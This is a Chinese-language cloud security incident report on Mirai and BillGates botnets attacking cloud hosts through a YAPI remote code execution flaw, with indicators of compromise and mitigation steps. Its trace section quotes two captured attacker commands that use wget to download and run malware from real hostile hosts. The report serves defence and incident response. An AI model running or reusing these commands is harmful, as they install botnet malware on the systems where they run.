 事件概述
20210704 智能感知系统监测到 Mirai 家族 BillGates 家族利用 YAPI 远程代码执行漏洞对云主机发起的攻击。
Mirai 僵尸网络是最臭名昭著的僵尸网络团伙，已有多年历史，主要感染对象是智能物联网（IoT）设备，比如
网络摄像头、家用路由器、家用网络存储设备（NAS）、安卓设备及 Linux 服务器。Mirai 僵尸网络主要控制肉鸡
系统发起 DDoS 攻击，或通过挖矿牟利。根据腾讯云防火墙的拦截数据，5 月份，腾讯云防火墙针对 Mirai 木马漏
洞攻击的拦截次数呈大幅上升趋势，未部署腾讯云防火墙的云主机面临漏洞攻击时有失陷风险。家族历史详细分
析报告：https://mp.weixin.qq.com/s/RUmC1t06vMR-XvUbUgu2bQ。
BillGates 僵尸网络木马是一个感染性及隐蔽性极强的病毒，它会创建进程来进行 C&C 通信、病毒监控等操
作，同时还会释放很多病毒克隆文件、替换某些系统文件为病毒克隆文件。家族历史详细分析报告：
https://sec.sangfor.com.cn/wiki-safe-event/NWUyZGQ3NzItOTk0Yi0xMWU5LWEzNWUtZmVmY2ZlMzMwN
GM0/1/BillGates?category=all。
溯源分析过程
主机溯源分析：
Yapi 组件异常
详情：node server/app.js
↓
疑似使用 wget 下载并安装木马
时间：2021-07-03 13:37:06
命令详情：id;wget http://2w.kacdn.cn/20000;chmod 777 20000;./20000 # node server/app.js
Yapi 组件异常
详情：node server/app.js
↓
疑似使用 wget 下载并安装木马
时间：2021-07-06 16:01:09
命令详情：id;wget http://66.42.103.186/hang/x86_64;chmod 777 x86_64;./x86_64; # node server/app.js
IOC 分析：
IOC 所属家族 用途
2w.kacdn.cn BillGates 家族 恶意木马下载服务
c303c2fff08565b7977afccb762e2072 BillGates 家族 僵尸网络木马主体
66.42.103.186 Mirai 家族 恶意木马下载服务
3b904f9bc4f8f504598127ed702c3e1e Mirai 家族 僵尸网络攻击模块
解决方案
当前客户付费状态：cwp:0|cfw:0|soc:0，建议购买云上安全产品做好安全防护，目前无补丁的情况下：
<1>关闭 YAPI 用户注册功能，阻断攻击者注册；
<2>删除恶意已注册用户，避免攻击者再次添加 mock 脚本；
<3>删除恶意 mock 脚本，防止再被访问触发；
<4>服务器回滚快照。